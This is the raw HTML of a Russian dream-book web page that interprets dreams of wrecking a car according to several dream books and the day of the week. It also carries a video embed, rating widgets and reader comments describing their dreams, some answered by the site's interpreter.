height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Домашний сонник</h2></span><p>Для женщин:</p><ul class="women"><li>разбить машину, которой нет в реальной жизни, снится к неожиданному подарку;</li><li>автомобиль черного цвета &#8212; к смерти приятеля;</li><li>с помятым бампером &#8212; к выздоровлению.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Творческий сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По Творческому соннику, подобное сновидение может предвещать разорение и нищету.</p></div> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Сонник подсознания</h2></span><p>Для мужчин:</p><ul class="men"><li>если приснилось, что попал в аварию и разбил машину, значит возможно получение спортивной или бытовой травмы.</li></ul><p>Для женщин:</p><ul class="women"><li>разбить машину и видеть как треснуло лобовое стекло &#8212; к пустым надеждам;</li><li>и собирать треснутое &#8212; к банкротству.</li></ul><h2 id="ftoc-heading-27" class="ftwp-heading">Сонник по дням недели</h2><p>Толкования из сонника по дням недели:</p><ul><li>в понедельник разбить машину снится к нервному срыву;</li><li>во вторник – к смене жизненных приоритетов;</li><li>в среду – к упадку сил;</li><li>в четверг – к ссоре с близким другом;</li><li>в пятницу – к череде неудач;</li><li>в субботу – к провалу важного проекта;</li><li>в воскресенье – к серьезному заболеванию.</li></ul><h2 id="ftoc-heading-28" class="ftwp-heading">Цыганский сонник</h2><p>Для женщин:</p><ul class="women"><li>разбить и пытаться продать битый и помятый автомобиль снится к повышению зарплаты.</li></ul><h2 id="ftoc-heading-29" class="ftwp-heading">Видео: почему снится разбить машину</h2><p>Опубликовано на канале &#171;Толкование снов онлайн &#8212; Сонник Эксперт&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/o_7GIEDyXzU"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/o_7GIEDyXzU" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-razbitaya-mashina-6606.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_63202_5" onmouseover="current_rating(63202, 5, '5 Звезды');" onclick="rate_post();">Да (100.00%)</div><div class="poll-button no click_hide" id="rating_63202_4"  onmouseover="current_rating(63202, 4, '4 Звезды');" onclick="rate_post();">Нет</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/r/razbit-mashinu-63202/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='63202' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b03bfc08d7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=43727">Как толковать сон, приснившийся с четверга на пятницу?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-63202" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="024931dc29"><img loading="lazy" id="rating_63202_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(63202, 1, '1 Звезда');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_63202_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(63202, 1, '1 Звезда');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_63202_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(63202, 2, '2 Звезды');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_63202_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(63202, 2, '2 Звезды');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_63202_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(63202, 3, '3 Звезды');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_63202_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(63202, 3, '3 Звезды');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_63202_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(63202, 4, '4 Звезды');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_63202_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(63202, 4, '4 Звезды');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_63202_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(63202, 5, '5 Звезд');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_63202_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(63202, 5, '5 Звезд');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>7</strong> оценок, среднее: <strong>4,14</strong> из 5)<br /><span class="post-ratings-text" id="ratings_63202_text"></span><meta itemprop="name" content="Что значит разбить или видеть, как кто-то разбил машину во сне — 25 трактовок" /><meta itemprop="headline" content="Что значит разбить или видеть, как кто-то разбил машину во сне — 25 трактовок" /><meta itemprop="description" content="Как расшифровать сон &#x1f4ab;, в котором случайно или специально разбиваешь новую, старую либо дорогую машину &#x1f698;? К чему снится девушки или парню &#x1f914; разбить либо видеть, как кто-то разбивает красный, синий или черный автомобиль?" /><meta itemprop="datePublished" content="2019-07-18T16:48:56+03:00" /><meta itemprop="dateModified" content="2021-01-28T19:03:20+03:00" /><meta itemprop="url" content="https://sonnik.expert/r/razbit-mashinu-63202/" /><meta itemprop="author" content="Sofia.ash" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/r/razbit-mashinu-63202/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-razbitaya-mashina-6606.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.14" /><meta itemprop="ratingCount" content="7" /></div></div><div id="post-ratings-63202-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/r/razbit-mashinu-63202/#comments">9</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/r/plachushhij-rebenok-vo-sne-62714/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">К чему снится плачущий ребенок — 34 значения сна</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/r/remont-v-dome-66825/" rel="next"><div class="navtitle">Как трактовать сон о ремонте в доме — значения из 26 сонников</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/9f/d70d58f3bafb19f_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/9f/d70d58f3bafb19f_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/m/snitsya-novaya-mashina-169940/">Как интерпретировать сон о новой машине — 40…</a><div class="anons_post">Как правильно трактовать сон &#x1f4a4; о новой белой, красной либо желтой машине &#x1f698;? Что означает сновидение &#x1f914;, в котором подарили новенький автомобиль? К чему...</div><div class="info_post"><div class="data_post"><span class="sdata" title="28.07.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;533</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/8c/c742f457a49958c_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/8c/c742f457a49958c_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/m/prisnilas-mashina-175756/">К чему снится машина — 41 точное значение</a><div class="anons_post">Как правильно толковать сновидение &#x1f4a4; о чистой либо грязной машине &#x1f697; синего, белого или черного цвета? К чему может сниться &#x1f914; парню или девушке...</div><div class="info_post"><div class="data_post"><span class="sdata" title="18.09.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;640</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/31/09deeda8c235d31_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/31/09deeda8c235d31_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/rasbityj-bokal-57721/">Как расшифровать сон о разбитом бокале — 42…</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f634; о разбитом новом, красивом либо старом бокале? &#x1f378; К чему может присниться парню, девушке либо незамужней случайно разбить огромный...</div><div class="info_post"><div class="data_post"><span class="sdata" title="05.07.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>14&nbsp;155</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-1452" class="comment even thread-even depth-1"><div class="comment-body" id="comment-1452"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f1a98f49fe4845008723eea4e887d272?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f1a98f49fe4845008723eea4e887d272?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f1a98f49fe4845008723eea4e887d272?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1a98f49fe4845008723eea4e887d272?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Наталья<div class="comment-content"><p>Увидела свою машину, поврежденную знакомым</p> <a rel='nofollow' class='comment-reply-link' href='#comment-1452' data-commentid="1452" data-postid="63202" data-belowelement="comment-1452" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a></div></div></li><li id="li-comment-19013" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-19013"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сложности в исполнении финансовых обязательств, задержки, помехи, непредвиденные обстоятельства.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19013' data-commentid="19013" data-postid="63202" data-belowelement="comment-19013" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li><li id="li-comment-2895" class="comment even thread-even depth-1"><div class="comment-body" id="comment-2895"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e87c1bde164f72670626fb8d073d77d4?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e87c1bde164f72670626fb8d073d77d4?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e87c1bde164f72670626fb8d073d77d4?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e87c1bde164f72670626fb8d073d77d4?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Руслан<div class="comment-content"><p>Приснилось во сне как друг разбил мою машину</p> <a rel='nofollow' class='comment-reply-link' href='#comment-2895' data-commentid="2895" data-postid="63202" data-belowelement="comment-2895" data-respondelement="respond" data-replyto="Комментарий к записи Руслан" aria-label='Комментарий к записи Руслан'>Ответить</a></div></div></li><li id="li-comment-5770" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-5770"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ac9792d64a9c5aca711a7d62db4db45f?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ac9792d64a9c5aca711a7d62db4db45f?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ac9792d64a9c5aca711a7d62db4db45f?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac9792d64a9c5aca711a7d62db4db45f?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Алла<div class="comment-content"><p>видела во сне, что мой возлюбленный разбил мне машину.. побит бампер передний, задний вся короче в ударах</p> <a rel='nofollow' class='comment-reply-link' href='#comment-5770' data-commentid="5770" data-postid="63202" data-belowelement="comment-5770" data-respondelement="respond" data-replyto="Комментарий к записи Алла" aria-label='Комментарий к записи Алла'>Ответить</a></div></div></li><li id="li-comment-18781" class="comment even thread-even depth-1"><div class="comment-body" id="comment-18781"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6e26e247dba81451fd48e88e4d29d0b5?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6e26e247dba81451fd48e88e4d29d0b5?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6e26e247dba81451fd48e88e4d29d0b5?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e26e247dba81451fd48e88e4d29d0b5?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Елена<div class="comment-content"><p>Там была полиция и он прятался от них что это</p> <a rel='nofollow' class='comment-reply-link' href='#comment-18781' data-commentid="18781" data-postid="63202" data-belowelement="comment-18781" data-respondelement="respond" data-replyto="Комментарий к записи Елена" aria-label='Комментарий к записи Елена'>Ответить</a></div></div></li><li id="li-comment-22199" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-22199"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0fd6d62793612868eed183fc5870ba67?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0fd6d62793612868eed183fc5870ba67?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0fd6d62793612868eed183fc5870ba67?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0fd6d62793612868eed183fc5870ba67?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Дима<div class="comment-content"><p>Во сне разбила мою красную машину,но у меня в реале не красного цвета</p> <a rel='nofollow' class='comment-reply-link' href='#comment-22199' data-commentid="22199" data-postid="63202" data-belowelement="comment-22199" data-respondelement="respond" data-replyto="Комментарий к записи Дима" aria-label='Комментарий к записи Дима'>Ответить</a></div></div></li><li id="li-comment-22756" class="comment even thread-even depth-1"><div class="comment-body" id="comment-22756"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Юрий<div class="comment-content"><p>Снилось, что я на соседа оставил свое авто и уехал куда-то, здесь звонят что машины твоей не существует, я приезжаю моя машина в стену разбита! И все смеется надо мной</p> <a rel='nofollow' class='comment-reply-link' href='#comment-22756' data-commentid="22756" data-postid="63202" data-belowelement="comment-22756" data-respondelement="respond" data-replyto="Комментарий к записи Юрий" aria-label='Комментарий к записи Юрий'>Ответить</a></div></div></li><li id="li-comment-23470" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-23470"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>Увидел что друг мой взял у меня машину другому человека отдал и он в авария попал</p> <a rel='nofollow' class='comment-reply-link' href='#comment-23470' data-commentid="23470" data-postid="63202" data-belowelement="comment-23470" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div><ul class="children"><li id="li-comment-24134" class="comment even depth-2"><div class="comment-body" id="comment-24134"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Скорее всего, в ближайшее время друг обратиться к Вам за помощью.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-24134' data-commentid="24134" data-postid="63202" data-belowelement="comment-24134" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/r/razbit-mashinu-63202/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='63202' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b03bfc08d7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="122"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr 